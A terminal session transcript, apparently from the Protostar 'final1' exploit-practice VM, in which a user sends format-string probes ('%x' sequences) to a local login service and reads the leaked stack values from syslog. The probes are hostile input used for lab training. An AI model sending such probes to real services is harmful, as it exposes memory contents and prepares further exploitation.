 Ubuntu
root@protostar:/home/user# nc 127.0.0.1 2994
[final1] $ username AAAA %x %x %x %x %x %x
[final1] $ login BBBB %x %x %x %x %x %x %x %x %x %x %x
login failed
[final1] $ ^C
root@protostar:/home/user# tail /var/log/syslog
Mar 31 02:13:01 (none) dhclient: bound to 192.168.56.101 -- renewal in 249 seconds.
Mar 31 02:17:01 (none) /USR/SBIN/CRON[1690]: (root) CMD (   cd / && run-parts --report /etc/cron.hourly)
Mar 31 02:17:10 (none) dhclient: DHCPREQUEST on eth0 to 192.168.56.100 port 67
Mar 31 02:17:10 (none) dhclient: DHCPACK from 192.168.56.100
Mar 31 02:17:10 (none) dhclient: bound to 192.168.56.101 -- renewal in 279 seconds.
Mar 31 02:21:49 (none) dhclient: DHCPREQUEST on eth0 to 192.168.56.100 port 67
Mar 31 02:21:49 (none) dhclient: DHCPACK from 192.168.56.100
Mar 31 02:21:49 (none) dhclient: bound to 192.168.56.101 -- renewal in 253 seconds.
Mar 31 02:24:34 (none) final1: Login from 127.0.0.1:49191 as [AAAA 8049ee4 804a2a0 804a220 bffff726 ] with password [BBBB b7fd7ff4 bffff578 69676f4c 7266206e 31206d6f
302e3732 312e302e 3139343a]
15
Mar 31 02:25:30 (none) final1: Login from 127.0.0.1:49192 as [AAAA 8049ee4 804a2a0 804a220 bffff726 b7fd7ff4 bffff578] with password [BBBB 69676f4c 7266206e 31206d6f 3
02e3732 312e302e 3139343a 61203239 415b2073 20414141 25207825 78252078]
root@protostar:/home/user#